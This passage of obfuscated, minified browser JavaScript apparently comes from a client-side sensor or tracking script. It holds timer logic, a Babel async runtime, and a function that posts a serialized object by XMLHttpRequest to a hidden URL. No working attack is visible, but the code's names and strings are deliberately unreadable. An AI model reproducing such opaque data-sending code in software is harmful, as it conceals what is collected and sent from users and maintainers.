CW()[rc(KS)],sT([],[][[]]))?CW()[rc(mfA)](gT,jN,tV):CW()[rc(sm)].call(null,YwA,QM,Gv)]&&dM(bcA[CW()[rc(mfA)](gT,jN,fO(fO(rr)))],fO(At))){b8A=fO(fO(Ht));var z8A=OcA(DV(HS));var lKA=CE[CW()[rc(sC)].apply(null,[qW,YR,E2])](ktA(dz(),JEA),sC);if(JI(z8A,undefined)&&fO(CE[QF()[qJ(Ig)](I2,lN,VOA)](z8A))&&sg(z8A,Pr[z8])){if(JI(vKA[JI(typeof l1()[sK(g3)],sT([],[][[]]))?l1()[sK(G3)](jz,fO(Tb),IBA):l1()[sK(W1)].apply(null,[ItA,gV,bv])],undefined)){CE[dM(typeof CW()[rc(bN)],sT('',[][[]]))?CW()[rc(sm)](UV,Eh,mp):CW()[rc(BX)](g1A,f5,Bl)](vKA[l1()[sK(G3)](jz,UR,IBA)]);}if(sg(lKA,Tb)&&sg(z8A,lKA)){vKA[JI(typeof l1()[sK(lPA)],sT([],[][[]]))?l1()[sK(G3)].call(null,jz,Tb,IBA):l1()[sK(W1)](bX,gV,CX)]=CE[CW()[rc(CR)].apply(null,[XU,ds,fO(fO(Tb))])][CW()[rc(wjA)](KPA,Js,Wc)](function(){jdA();},js(SR(z8A,lKA),Pr[Cv]));}else{vKA[l1()[sK(G3)].apply(null,[jz,fO([]),IBA])]=CE[dM(typeof CW()[rc(jl)],sT([],[][[]]))?CW()[rc(sm)](lz,sjA,VJ):CW()[rc(CR)](XU,ds,CR)][CW()[rc(wjA)](KPA,Js,z8)](function(){jdA();},js(m6A,JEA));}}}wm.pop();if(b8A){lU();}};var lmA=function(){wm.push(rh);var qYA=sg(EW(vKA[VU()[hh(hs)].call(null,pmA,YV,fO(Tb),W1,sm)],xmA),Tb)||sg(EW(vKA[VU()[hh(hs)](pmA,YV,fO({}),W1,lV)],zkA),Tb)||sg(EW(vKA[dM(typeof VU()[hh(CR)],sT(dM(typeof QF()[qJ(dY)],'undefined')?QF()[qJ(Ez)].apply(null,[S7,PN,tOA]):QF()[qJ(qO)](d1,Wc,kl),[][[]]))?VU()[hh(GK)](z8,Wp,sC,d6A,sm):VU()[hh(hs)].apply(null,[pmA,YV,rs,W1,tp])],VmA),Tb)||sg(EW(vKA[VU()[hh(hs)](pmA,YV,fO(fO([])),W1,W1)],TcA),Tb);var tmA;return wm.pop(),tmA=qYA,tmA;};var tKA=function(){wm.push(ndA);var xOA=sg(EW(vKA[VU()[hh(hs)](JnA,YV,fO(rr),W1,S1)],T6A),Tb);var LFA;return wm.pop(),LFA=xOA,LFA;};var McA=function(){wm.push(HFA);var RkA=fO({});var lTA=lmA();var R1A=tKA();if(dM(vKA[VU()[hh(Fz)].apply(null,[VbA,bN,fO([]),W1,z8])],fO([]))&&R1A){vKA[VU()[hh(Fz)](VbA,bN,rs,W1,gV)]=fO(At);RkA=fO(fO(Ht));}vKA[VU()[hh(hs)].apply(null,[VbA,YV,b3,W1,NC])]=Pr[z8];var wdA=QGA();wdA[QF()[qJ(JU)](NI,gV,Cm)](QF()[qJ(FI)].call(null,IL,Sp,Hr),bYA,fO(fO(Ht)));wdA[QF()[qJ(YR)].call(null,lz,Ms,PtA)]=function(){T1A&&T1A(wdA,RkA,lTA);};var WxA=CE[QF()[qJ(VO)].call(null,mh,Sd,Md)][JI(typeof l1()[sK(EqA)],'undefined')?l1()[sK(V5)](tp,Sd,Xb):l1()[sK(W1)](NC,jz,wEA)](RWA);var KkA=l1()[sK(kh)](P2,dQ,hd)[QF()[qJ(Fz)].apply(null,[NC,MI,wd])](WxA,ML()[Xp(Dv)](pmA,rr,Ch,sh));wdA[l1()[sK(J2)].call(null,Cv,fO([]),EfA)](KkA);wm.pop();};var kcA=function(f8A){if(f8A)return fO(fO([]));var x8A=K4A();var N0A=x8A&&x8A[Pr[O2]];return N0A&&ON(N0A);};var jdA=function(){wm.push(YmA);vKA[ML()[Xp(kY)](EEA,nF,jl,H4A)]=fO(fO(At));wm.pop();QBA(fO(At));};var UkA=nm[At];var jKA=nm[Ht];var D1A=nm[UP];var fFA=function(GrA){"@babel/helpers - typeof";wm.push(bX);fFA=DR(CW()[rc(wM)](XC,kY,Cv),typeof CE[l1()[sK(R8)](xV,fO(fO([])),Uc)])&&DR(WJ()[Ic(sC)](s0A,b3,Wc,dF,Bl),typeof CE[l1()[sK(R8)].call(null,xV,wp,Uc)][CW()[rc(VQ)].apply(null,[QG,gQ,Ig])])?function(A8A){return QMA.apply(this,[Jj,arguments]);}:function(cTA){return QMA.apply(this,[ft,arguments]);};var H8A;return wm.pop(),H8A=fFA(GrA),H8A;};var Mv=function(){"use strict";var NOA=function(PKA,x0A,n0A){return zs.apply(this,[Dt,arguments]);};var V1A=function(AkA,wFA,NxA,PTA){wm.push(mN);var sOA=wFA&&H0A(wFA[l1()[sK(z8)].apply(null,[kh,VQ,hfA])],SWA)?wFA:SWA;var pYA=CE[l1()[sK(wM)](Rs,NV,gv)][kL()[hS(qO)].apply(null,[KI,tGA,Wc,NEA,NV])](sOA[l1()[sK(z8)].call(null,kh,cp,hfA)]);var nMA=new pTA(PTA||[]);rkA(pYA,QF()[qJ(VQ)].apply(null,[VJ,qO,m8]),zs(n9,[CW()[rc(T5)](rKA,hs,Nl),DcA(AkA,NxA,nMA)]));var tTA;return wm.pop(),tTA=pYA,tTA;};var SWA=function(){};var NWA=function(){};var bKA=function(){};var FFA=function(qWA,jTA){wm.push(s2);function j0A(vYA,hOA,MWA,JOA){wm.push(q9A);var SxA=QMA(lB,[qWA[vYA],qWA,hOA]);if(JI(dM(typeof l1()[sK(ss)],sT('',[][[]]))?l1()[sK(W1)](CmA,K3,VOA):l1()[sK(VQ)](QM,Ig,QE),SxA[l1()[sK(RL)](xl,VI,z7)])){var qdA=SxA[QF()[qJ(JR)].apply(null,[bl,HU,dd])],k8A=qdA[dM(typeof CW()[rc(Gv)],sT('',[][[]]))?CW()[rc(sm)](UV,BfA,RL):CW()[rc(T5)](ZGA,hs,Sd)];var gkA;return gkA=k8A&&DR(QF()[qJ(YV)](kK,kY,Yv),fFA(k8A))&&TMA.call(k8A,JI(typeof QF()[qJ(CR)],sT('',[][[]]))?QF()[qJ(UR)](x3,BS,hJ):QF()[qJ(Ez)](YX,dY,KS))?jTA[CW()[rc(UR)](wl,QAA,S1)](k8A[QF()[qJ(UR)].apply(null,[x3,fO([]),hJ])])[CW()[rc(jN)](lX,RmA,Gg)](function(AOA){wm.push(bg);j0A(JI(typeof QF()[qJ(Fv)],'undefined')?QF()[qJ(cp)](ZD,RL,ES):QF()[qJ(Ez)].call(null,B1,DU,kN),AOA,MWA,JOA);wm.pop();},function(EkA){wm.push(K2);j0A(dM(typeof l1()[sK(YV)],sT([],[][[]]))?l1()[sK(W1)](kl,rr,Sh):l1()[sK(VQ)].apply(null,[QM,fO({}),SO]),EkA,MWA,JOA);wm.pop();}):jTA[CW()[rc(UR)](wl,QAA,jS)](k8A)[CW()[rc(jN)](lX,RmA,rr)](function(r8A){wm.push(mv);qdA[CW()[rc(T5)](gT,hs,kv)]=r8A,MWA(qdA);wm.pop();},function(KrA){wm.push(FxA);var jmA;return jmA=j0A(l1()[sK(VQ)](QM,sC,Ak),KrA,MWA,JOA),wm.pop(),jmA;}),wm.pop(),gkA;}JOA(SxA[QF()[qJ(JR)](bl,DU,dd)]);wm.pop();}var x1A;rkA(this,QF()[qJ(VQ)](VJ,Gg,sFA),zs(n9,[CW()[rc(T5)](BBA,hs,VJ),function kQA(ZYA,UbA){var fmA=function(){return new jTA(function(SkA,zWA){j0A(ZYA,UbA,SkA,zWA);});};var zOA;wm.push(Jl);return zOA=x1A=x1A?x1A[dM(typeof CW()[rc(qO)],sT([],[][[]]))?CW()[rc(sm)].apply(null,[w9A,XbA,Ch]):CW()[rc(jN)].apply(null,[WkA,RmA,jz])](fmA,fmA):fmA(),wm.pop(),zOA;}]));wm.pop();};var gQA=function(kmA){return zs.apply(this,[Z6,arguments]);};var VWA=function(l6A){return zs.apply(this,[Uf,arguments]);};var pTA=function(rcA){wm.push(D0A);this[l1()[sK(cp)].apply(null,[NV,QI,MW])]=[zs(n9,[CW()[rc(Ig)](nc,nfA,VF),VU()[hh(Mh)].call(null,hHA,[NHA,rr],rs,dF,Ch)])],rcA[ML()[Xp(Mh)].apply(null,[EWA,GK,w2,KZA])](gQA,this),this[JI(typeof CW()[rc(dY)],sT([],[][[]]))?CW()[rc(DU)].call(null,rS,hPA,fO(fO(Tb))):CW()[rc(sm)].call(null,rr,kv,fO(fO(Tb)))](fO(Pr[z8]));wm.pop();};var PrA=function(IkA){wm.push(cxA);if(IkA||dM(QF()[qJ(qO)](d1,nF,zD),IkA)){var UmA=IkA[l1A];if(UmA){var v6A;return wm.pop(),v6A=UmA.call(IkA),v6A;}if(DR(CW()[rc(wM)].apply(null,[Hm,kY,jN]),typeof IkA[QF()[qJ(cp)].apply(null,[ZD,S1,gH])])){var XTA;return wm.pop(),XTA=IkA,XTA;}if(fO(CE[QF()[qJ(Ig)](I2,ss,ZjA)](IkA[l1()[sK(Tb)](Sd,Fz,XW)]))){var dFA=jM(rr),M0A=function DYA(){wm.push(DU);for(;S0(++dFA,IkA[l1()[sK(Tb)](Sd,fO([]),vbA)]);)if(TMA.call(IkA,dFA)){var vFA;return DYA[CW()[rc(T5)].call(null,tQA,hs,qO)]=IkA[dFA],DYA[WJ()[Ic(Mh)](jV,Wc,dF,rz,dF)]=fO(rr),wm.pop(),vFA=DYA,vFA;}DYA[CW()[rc(T5)].call(null,tQA,hs,KI)]=dmA;DYA[WJ()[Ic(Mh)](jV,kK,dF,rz,YV)]=fO(Tb);var xkA;return wm.pop(),xkA=DYA,xkA;};var MOA;return MOA=M0A[QF()[qJ(cp)](ZD,FD,gH)]=M0A,wm.pop(),MOA;}}throw new (CE[QF()[qJ(BS)](nN,PN,r2)])(sT(fFA(IkA),l1()[sK(UR)](LN,fO(fO({})),ZR)));};wm.push(hD);Mv=function BdA(){return A0A;};var dmA;var A0A={};var bMA=CE[l1()[sK(wM)].call(null,Rs,T5,Um)][dM(typeof l1()[sK(nF)],sT([],[][[]]))?l1()[sK(W1)](DI,Cv,Dv):l1()[sK(z8)](kh,fO(fO(rr)),ZQ)];var TMA=bMA[QF()[qJ(T5)](rg,Nl,FqA)];var rkA=CE[l1()[sK(wM)].apply(null,[Rs,Ms,Um])][QF()[qJ(z8)](OU,w2,MJ)]||function(G6A,KMA,M1A){return QMA.apply(this,[Oj,arguments]);};var fMA=DR(CW()[rc(wM)](Y1,kY,fO({})),typeof CE[l1()[sK(R8)](xV,fO(fO([])),Lc)])?CE[l1()[sK(R8)](xV,b3,Lc)]:{};var l1A=fMA[dM(typeof CW()[rc(FD)],sT([],[][[]]))?CW()[rc(sm)](srA,Jl,bN):CW()[rc(VQ)](BC,gQ,tp)]||ML()[Xp(sC)].call(null,PB,sC,vl,rI);var rbA=fMA[QF()[qJ(wp)].apply(null,[g3,fO([]),xd])]||l1()[sK(HU)](Vl,VL,HK);var jQA=fMA[QF()[qJ(CR)].call(null,Vh,VI,IQ)]||l1()[sK(wp)](YI,fO(fO(Tb)),Om);try{var KYA=wm.length;var pcA=fO([]);NOA({},QF()[qJ(qO)](d1,fO(fO({})),GM));}catch(xrA){wm.splice(SR(KYA,rr),Infinity,hD);NOA=function(SOA,KOA,cQA){return QMA.apply(this,[RA,arguments]);};}A0A[CW()[rc(jS)](GW,vD,fO(fO([])))]=V1A;var Y1A=JI(typeof CW()[rc(Jl)],'undefined')?CW()[rc(JR)](KT,QV,Ez):CW()[rc(sm)](KZA,cwA,QV);var JWA=QF()[qJ(ss)].apply(null,[s2,jz,IC]);var l0A=CW()[rc(ss)](K1,vL,Sp);var lxA=kL()[hS(Mh)].apply(null,[Dv,YR,Ez,Id,fO(fO(rr))]);var MFA={};var AbA={};NOA(AbA,l1A,function(){return QMA.apply(this,[E9,arguments]);});var JMA=CE[JI(typeof l1()[sK(Ez)],'undefined')?l1()[sK(wM)](Rs,KS,Um):l1()[sK(W1)](J0A,x3,x3)][l1()[sK(jS)](Ch,Sd,hd)];var DbA=JMA&&JMA(JMA(PrA([])));DbA&&JI(DbA,bMA)&&TMA.call(DbA,l1A)&&(AbA=DbA);var hxA=bKA[JI(typeof l1()[sK(Gg)],'undefined')?l1()[sK(z8)](kh,fO(rr),ZQ):l1()[sK(W1)].call(null,PYA,jl,kh)]=SWA[l1()[sK(z8)].apply(null,[kh,O2,ZQ])]=CE[l1()[sK(wM)](Rs,S1,Um)][kL()[hS(qO)].call(null,CR,tGA,Wc,Id,ss)](AbA);function VYA(AFA){wm.push(N3);[dM(typeof QF()[qJ(nF)],'undefined')?QF()[qJ(Ez)].apply(null,[ss,jN,TQ]):QF()[qJ(cp)](ZD,fO(fO(Tb)),SK),l1()[sK(VQ)].call(null,QM,NV,KY),CW()[rc(cp)](xr,jl,tW)][ML()[Xp(Mh)](GnA,GK,VF,KZA)](function(PQA){NOA(AFA,PQA,function(bWA){wm.push(Zh);var G1A;return G1A=this[QF()[qJ(VQ)].call(null,VJ,KI,nv)](PQA,bWA),wm.pop(),G1A;});});wm.pop();}function DcA(QcA,MKA,FKA){var Q8A=Y1A;return function(ZmA,EYA){wm.push(ql);if(dM(Q8A,l0A))throw new (CE[dM(typeof QF()[qJ(T5)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[AtA,Sp,LfA]):QF()[qJ(R8)].apply(null,[l2,KS,Z2])])(kL()[hS(CR)](kK,mHA,FD,n2,QV));if(dM(Q8A,lxA)){if(dM(l1()[sK(VQ)].call(null,QM,x3,pF),ZmA))throw EYA;var QQA;return QQA=zs(n9,[CW()[rc(T5)](Y8A,hs,ss),dmA,WJ()[Ic(Mh)](B1,mp,dF,rz,TQ),fO(Tb)]),wm.pop(),QQA;}for(FKA[QF()[qJ(jN)](zPA,dY,SL)]=ZmA,FKA[JI(typeof QF()[qJ(tW)],sT('',[][[]]))?QF()[qJ(JR)](bl,tp,EO):QF()[qJ(Ez)].call(null,sl,YV,O2)]=EYA;;){var K6A=FKA[CW()[rc(QI)](OW,OqA,NC)];if(K6A){var BFA=I8A(K6A,FKA);if(BFA){if(dM(BFA,MFA))continue;var TkA;return wm.pop(),TkA=BFA,TkA;}}if(dM(QF()[qJ(cp)].apply(null,[ZD,fO(fO(rr)),fBA]),FKA[QF()[qJ(jN)].apply(null,[zPA,fO(fO(Tb)),SL])]))FKA[QF()[qJ(QI)](KS,fO(fO(rr)),xZA)]=FKA[kL()[hS(W1)](Ig,cp,sm,kBA,Az)]=FKA[QF()[qJ(JR)].apply(null,[bl,fO(fO({})),EO])];else if(dM(l1()[sK(VQ)].apply(null,[QM,Gv,pF]),FKA[QF()[qJ(jN)](zPA,MI,SL)])){if(dM(Q8A,Y1A))throw Q8A=lxA,FKA[QF()[qJ(JR)](bl,fO(fO({})),EO)];FKA[CW()[rc(Dv)](Ld,jz,O2)](FKA[dM(typeof QF()[qJ(tV)],'undefined')?QF()[qJ(Ez)].call(null,S7,jS,trA):QF()[qJ(JR)](bl,tW,EO)]);}else dM(CW()[rc(cp)](RJ,jl,fO([])),FKA[JI(typeof QF()[qJ(jl)],sT('',[][[]]))?QF()[qJ(jN)](zPA,fO(fO([])),SL):QF()[qJ(Ez)].apply(null,[POA,Sd,L5])])&&FKA[QF()[qJ(Dv)].call(null,xl,hp,fTA)](CW()[rc(cp)].call(null,RJ,jl,JR),FKA[dM(typeof QF()[qJ(nF)],sT('',[][[]]))?QF()[qJ(Ez)](HFA,fO(fO(rr)),D4A):QF()[qJ(JR)](bl,rs,EO)]);Q8A=l0A;var D6A=QMA(lB,[QcA,MKA,FKA]);if(dM(QF()[qJ(jS)](b3,fO([]),jO),D6A[l1()[sK(RL)].call(null,xl,fO(fO([])),kh)])){if(Q8A=FKA[WJ()[Ic(Mh)].apply(null,[B1,E2,dF,rz,VQ])]?lxA:JWA,dM(D6A[dM(typeof QF()[qJ(MI)],'undefined')?QF()[qJ(Ez)].call(null,JFA,Tb,ps):QF()[qJ(JR)].call(null,bl,TQ,EO)],MFA))continue;var Y6A;return Y6A=zs(n9,[CW()[rc(T5)](Y8A,hs,Az),D6A[JI(typeof QF()[qJ(qO)],'undefined')?QF()[qJ(JR)](bl,RL,EO):QF()[qJ(Ez)](MtA,fO(fO(Tb)),Kg)],WJ()[Ic(Mh)].call(null,B1,ss,dF,rz,E2),FKA[dM(typeof WJ()[Ic(Wc)],sT(QF()[qJ(qO)](d1,b3,hGA),[][[]]))?WJ()[Ic(Wc)](fv,dQ,V4A,JfA,fO(Tb)):WJ()[Ic(Mh)](B1,Tb,dF,rz,VQ)]]),wm.pop(),Y6A;}dM(l1()[sK(VQ)](QM,fO({}),pF),D6A[l1()[sK(RL)](xl,z8,kh)])&&(Q8A=lxA,FKA[QF()[qJ(jN)].call(null,zPA,E2,SL)]=l1()[sK(VQ)](QM,fO([]),pF),FKA[QF()[qJ(JR)].call(null,bl,Nl,EO)]=D6A[dM(typeof QF()[qJ(JR)],'undefined')?QF()[qJ(Ez)](Gv,jl,fv):QF()[qJ(JR)].call(null,bl,VL,EO)]);}wm.pop();};}function I8A(LTA,SYA){wm.push(sBA);var RKA=SYA[QF()[qJ(jN)].apply(null,[zPA,rs,RqA])];var pMA=LTA[dM(typeof CW()[rc(tp)],sT([],[][[]]))?CW()[rc(sm)](f3,ztA,hp):CW()[rc(VQ)](h9A,gQ,qO)][RKA];if(dM(pMA,dmA)){var IKA;return SYA[JI(typeof CW()[rc(JR)],sT('',[][[]]))?CW()[rc(QI)].call(null,Xd,OqA,fO([])):CW()[rc(sm)].call(null,hPA,LnA,Mh)]=null,dM(dM(typeof l1()[sK(dQ)],sT('',[][[]]))?l1()[sK(W1)](QU,QV,Yv):l1()[sK(VQ)](QM,jS,P8),RKA)&&LTA[JI(typeof CW()[rc(tp)],sT([],[][[]]))?CW()[rc(VQ)].call(null,h9A,gQ,fO(fO(Tb))):CW()[rc(sm)](JBA,kjA,Fz)][CW()[rc(cp)].apply(null,[cF,jl,fO(fO([]))])]&&(SYA[QF()[qJ(jN)].call(null,zPA,tp,RqA)]=CW()[rc(cp)](cF,jl,fO(fO([]))),SYA[QF()[qJ(JR)].call(null,bl,fO(fO(Tb)),RW)]=dmA,I8A(LTA,SYA),dM(l1()[sK(VQ)].apply(null,[QM,fO({}),P8]),SYA[QF()[qJ(jN)](zPA,fO(fO({})),RqA)]))||JI(CW()[rc(cp)](cF,jl,fO([])),RKA)&&(SYA[dM(typeof QF()[qJ(tV)],'undefined')?QF()[qJ(Ez)].call(null,wh,vl,R0A):QF()[qJ(jN)](zPA,qp,RqA)]=l1()[sK(VQ)](QM,Pv,P8),SYA[JI(typeof QF()[qJ(Dv)],sT([],[][[]]))?QF()[qJ(JR)].apply(null,[bl,Gg,RW]):QF()[qJ(Ez)].call(null,VbA,b3,lYA)]=new (CE[QF()[qJ(BS)](nN,vl,pjA)])(sT(sT(WJ()[Ic(CR)](TQA,JR,vL,kV,fO({})),RKA),JI(typeof WJ()[Ic(Mh)],sT(QF()[qJ(qO)](d1,E2,bfA),[][[]]))?WJ()[Ic(W1)](hMA,sm,z8,Sp,VQ):WJ()[Ic(Wc)](xz,Ms,InA,Z2,Ch)))),wm.pop(),IKA=MFA,IKA;}var HYA=QMA(lB,[pMA,LTA[CW()[rc(VQ)](h9A,gQ,fO(fO([])))],SYA[QF()[qJ(JR)].call(null,bl,fO(fO([])),RW)]]);if(dM(dM(typeof l1()[sK(MI)],sT([],[][[]]))?l1()[sK(W1)](kl,PN,dwA):l1()[sK(VQ)].call(null,QM,fO(fO({})),P8),HYA[l1()[sK(RL)](xl,fO(fO(rr)),OZA)])){var WrA;return SYA[QF()[qJ(jN)].call(null,zPA,fO(rr),RqA)]=l1()[sK(VQ)](QM,Ms,P8),SYA[dM(typeof QF()[qJ(VQ)],'undefined')?QF()[qJ(Ez)].apply(null,[GHA,fO(fO(Tb)),xBA]):QF()[qJ(JR)](bl,jL,RW)]=HYA[dM(typeof QF()[qJ(Jl)],sT([],[][[]]))?QF()[qJ(Ez)].call(null,O2,fO(fO(Tb)),Z5):QF()[qJ(JR)].apply(null,[bl,qO,RW])],SYA[CW()[rc(QI)](Xd,OqA,MI)]=null,wm.pop(),WrA=MFA,WrA;}var LrA=HYA[QF()[qJ(JR)](bl,fO(fO([])),RW)];var mMA;return mMA=LrA?LrA[WJ()[Ic(Mh)].call(null,lEA,x3,dF,rz,kv)]?(SYA[LTA[QF()[qJ(b3)](AtA,QI,tEA)]]=LrA[CW()[rc(T5)](Hh,hs,Bl)],SYA[QF()[qJ(cp)].call(null,ZD,KS,ccA)]=LTA[l1()[sK(JR)].call(null,lYA,w2,Jh)],JI(CW()[rc(cp)](cF,jl,zS),SYA[QF()[qJ(jN)](zPA,Nl,RqA)])&&(SYA[QF()[qJ(jN)](zPA,jN,RqA)]=QF()[qJ(cp)](ZD,Pg,ccA),SYA[QF()[qJ(JR)](bl,fO(Tb),RW)]=dmA),SYA[CW()[rc(QI)](Xd,OqA,Mh)]=null,MFA):LrA:(SYA[QF()[qJ(jN)](zPA,vL,RqA)]=l1()[sK(VQ)](QM,ss,P8),SYA[JI(typeof QF()[qJ(hp)],'undefined')?QF()[qJ(JR)].call(null,bl,w2,RW):QF()[qJ(Ez)](LHA,fO(fO(rr)),F4A)]=new (CE[dM(typeof QF()[qJ(O2)],sT('',[][[]]))?QF()[qJ(Ez)](t6A,qp,cR):QF()[qJ(BS)](nN,vV,pjA)])(CW()[rc(b3)].call(null,vQ,Rs,fO(fO(Tb)))),SYA[CW()[rc(QI)](Xd,OqA,KI)]=null,MFA),wm.pop(),mMA;}NWA[l1()[sK(z8)](kh,VQ,ZQ)]=bKA;rkA(hxA,dM(typeof l1()[sK(dY)],sT('',[][[]]))?l1()[sK(W1)](mHA,fO(rr),XPA):l1()[sK(sC)].apply(null,[W2,Bl,pb]),zs(n9,[CW()[rc(T5)](RW,hs,kK),bKA,QF()[qJ(wM)](WI,dQ,Lc),fO(Tb)]));rkA(bKA,l1()[sK(sC)].apply(null,[W2,fO(fO([])),pb]),zs(n9,[CW()[rc(T5)].call(null,RW,hs,fO([])),NWA,QF()[qJ(wM)](WI,tV,Lc),fO(Pr[z8])]));NWA[JI(typeof l1()[sK(zS)],sT('',[][[]]))?l1()[sK(jN)](w2,fO(Tb),hW):l1()[sK(W1)](H4A,tp,Pv)]=NOA(bKA,jQA,l1()[sK(QI)].call(null,L5,PN,Uz));A0A[dM(typeof CW()[rc(cW)],sT('',[][[]]))?CW()[rc(sm)](GjA,jS,fO([])):CW()[rc(lJ)].call(null,KY,GK,cW)]=function(brA){wm.push(jl);var fWA=DR(CW()[rc(wM)](wQA,kY,fO(Tb)),typeof brA)&&brA[JI(typeof l1()[sK(dQ)],'undefined')?l1()[sK(sC)](W2,Sp,O5):l1()[sK(W1)](h9A,vl,EHA)];var BcA;return BcA=fO(fO(fWA))&&(dM(fWA,NWA)||dM(JI(typeof l1()[sK(wM)],sT([],[][[]]))?l1()[sK(QI)].call(null,L5,sm,NC):l1()[sK(W1)](gR,VF,t5),fWA[dM(typeof l1()[sK(qO)],sT('',[][[]]))?l1()[sK(W1)](UrA,fO(fO(rr)),HfA):l1()[sK(jN)](w2,R8,GD)]||fWA[JI(typeof ML()[Xp(sm)],sT([],[][[]]))?ML()[Xp(sm)].call(null,Z5,dF,lJ,c5):ML()[Xp(dF)](NV,dwA,R8,X3)])),wm.pop(),BcA;};A0A[CW()[rc(jz)](KQ,wZA,R8)]=function(cmA){wm.push(Xz);CE[l1()[sK(wM)](Rs,gV,Bb)][l1()[sK(Dv)](jfA,jS,qEA)]?CE[l1()[sK(wM)].call(null,Rs,fO([]),Bb)][l1()[sK(Dv)].apply(null,[jfA,fO(fO(Tb)),qEA])](cmA,bKA):(cmA[l1()[sK(b3)].apply(null,[BS,lJ,Os])]=bKA,NOA(cmA,jQA,l1()[sK(QI)](L5,fO(fO(rr)),HmA)));cmA[dM(typeof l1()[sK(ss)],sT([],[][[]]))?l1()[sK(W1)].call(null,pkA,fO({}),gMA):l1()[sK(z8)].apply(null,[kh,W1,mU])]=CE[l1()[sK(wM)].call(null,Rs,dY,Bb)][dM(typeof kL()[hS(GK)],sT(QF()[qJ(qO)].apply(null,[d1,mp,zP]),[][[]]))?kL()[hS(dY)].call(null,jS,kD,sV,tGA,qp):kL()[hS(qO)].call(null,W1,tGA,Wc,TX,fO(rr))](hxA);var LxA;return wm.pop(),LxA=cmA,LxA;};A0A[dM(typeof kL()[hS(z8)],sT([],[][[]]))?kL()[hS(dY)].call(null,lV,MI,JbA,XmA,tW):kL()[hS(QM)].call(null,JR,FD,sm,DQ,lJ)]=function(EbA){return QMA.apply(this,[kx,arguments]);};VYA(FFA[l1()[sK(z8)].apply(null,[kh,HU,ZQ])]);NOA(FFA[dM(typeof l1()[sK(lN)],sT([],[][[]]))?l1()[sK(W1)](Rv,Fv,RqA):l1()[sK(z8)](kh,qp,ZQ)],rbA,function(){return QMA.apply(this,[dn,arguments]);});A0A[CW()[rc(KS)](C8,IL,fO(fO({})))]=FFA;A0A[CW()[rc(W2)].call(null,EQ,ss,NC)]=function(DxA,DOA,sTA,QkA,HbA){wm.push(kEA);dM(Qv(Tb),HbA)&&(HbA=CE[QF()[qJ(zS)](zl,VF,VX)]);var n6A=new FFA(V1A(DxA,DOA,sTA,QkA),HbA);var q1A;return q1A=A0A[CW()[rc(lJ)](GEA,GK,Ms)](DOA)?n6A:n6A[QF()[qJ(cp)].call(null,ZD,fO(fO(Tb)),MnA)]()[JI(typeof CW()[rc(qO)],'undefined')?CW()[rc(jN)](xh,RmA,fO(fO(Tb))):CW()[rc(sm)](wwA,K2,Gg)](function(d8A){wm.push(LU);var GWA;return GWA=d8A[WJ()[Ic(Mh)](bK,JR,dF,rz,QV)]?d8A[JI(typeof CW()[rc(DU)],sT('',[][[]]))?CW()[rc(T5)](bwA,hs,CR):CW()[rc(sm)](djA,tp,Ig)]:n6A[QF()[qJ(cp)].apply(null,[ZD,fO(fO(rr)),fb])](),wm.pop(),GWA;}),wm.pop(),q1A;};VYA(hxA);NOA(hxA,jQA,l1()[sK(Ig)](Bl,Pv,OK));NOA(hxA,l1A,function(){return QMA.apply(this,[Ww,arguments]);});NOA(hxA,ML()[Xp(CR)](nb,z8,Wc,fv),function(){return QMA.apply(this,[jt,arguments]);});A0A[l1()[sK(zS)].apply(null,[Wc,CT,cH])]=function(SKA){return QMA.apply(this,[U,arguments]);};A0A[dM(typeof QF()[qJ(kY)],sT('',[][[]]))?QF()[qJ(Ez)](ItA,Ig,vrA):QF()[qJ(DU)](bv,bV,rQ)]=PrA;pTA[l1()[sK(z8)].call(null,kh,JR,ZQ)]=zs(n9,[l1()[sK(sC)].call(null,W2,Fz,pb),pTA,CW()[rc(DU)].call(null,ET,hPA,fO(fO(Tb))),function m8A(ArA){wm.push(htA);if(this[CW()[rc(bV)].call(null,bEA,US,fO([]))]=Tb,this[JI(typeof QF()[qJ(VF)],sT('',[][[]]))?QF()[qJ(cp)].apply(null,[ZD,sm,M8]):QF()[qJ(Ez)](qjA,fO(rr),jD)]=Pr[z8],this[QF()[qJ(QI)].call(null,KS,fO({}),BF)]=this[kL()[hS(W1)](wp,cp,sm,hI,Ez)]=dmA,this[WJ()[Ic(Mh)].apply(null,[QN,W1,dF,rz,fO({})])]=fO(rr),this[dM(typeof CW()[rc(jl)],sT('',[][[]]))?CW()[rc(sm)].apply(null,[HEA,zN,DU]):CW()[rc(QI)](md,OqA,sC)]=null,this[QF()[qJ(jN)](zPA,O2,Sz)]=QF()[qJ(cp)](ZD,qO,M8),this[QF()[qJ(JR)].apply(null,[bl,Pg,d8])]=dmA,this[JI(typeof l1()[sK(cp)],sT([],[][[]]))?l1()[sK(cp)].call(null,NV,R8,Jm):l1()[sK(W1)](gEA,fO(rr),nGA)][ML()[Xp(Mh)].call(null,EPA,GK,NV,KZA)](VWA),fO(ArA))for(var UTA in this)dM(CW()[rc(BS)].call(null,zP,KGA,GK),UTA[l1()[sK(GK)](gQ,fO(fO(Tb)),Y8)](Pr[z8]))&&TMA.call(this,UTA)&&fO(CE[QF()[qJ(Ig)](I2,Jl,SbA)](c6A(UTA[QF()[qJ(lJ)](dQ,Gg,UD)](rr))))&&(this[UTA]=dmA);wm.pop();},CW()[rc(QV)].apply(null,[j1,FI,vL]),function(){return QMA.apply(this,[w9,arguments]);},CW()[rc(Dv)](FC,jz,MI),function OFA(mTA){wm.push(VZA);if(this[WJ()[Ic(Mh)].apply(null,[YMA,lV,dF,rz,GK])])throw mTA;var hYA=this;function skA(BOA,nFA){wm.push(BL);VkA[l1()[sK(RL)].call(null,xl,fO(fO(Tb)),LQA)]=l1()[sK(VQ)].apply(null,[QM,YV,sM]);VkA[QF()[qJ(JR)](bl,jz,fC)]=mTA;hYA[QF()[qJ(cp)].apply(null,[ZD,nF,mT])]=BOA;nFA&&(hYA[JI(typeof QF()[qJ(cp)],'undefined')?QF()[qJ(jN)](zPA,Nl,sYA):QF()[qJ(Ez)].call(null,AcA,fO([]),rg)]=dM(typeof QF()[qJ(Tb)],sT([],[][[]]))?QF()[qJ(Ez)].apply(null,[Rg,vL,cZA]):QF()[qJ(cp)](ZD,RL,mT),hYA[QF()[qJ(JR)](bl,wp,fC)]=dmA);var O0A;return wm.pop(),O0A=fO(fO(nFA)),O0A;}for(var mOA=SR(this[l1()[sK(cp)](NV,fO(fO({})),ZW)][l1()[sK(Tb)](Sd,Cv,wF)],Pr[rr]);UO(mOA,Pr[z8]);--mOA){var mkA=this[JI(typeof 